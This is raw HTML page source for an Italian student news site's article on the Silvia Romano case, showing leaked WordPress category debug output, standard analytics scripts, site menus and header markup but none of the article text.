}object(WP_Term)#17091 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1009)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1009)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4060)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4060)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2121)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2121)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1024)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1024)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2398)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2398)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/posts/39556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=39556' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fsilvia-romano-davide-ciarrapica-respinge-accuse%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fsilvia-romano-davide-ciarrapica-respinge-accuse%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-39556 single-format-standard wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">Caso Silvia Romano: Davide Ciarrapica respinge le accuse</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
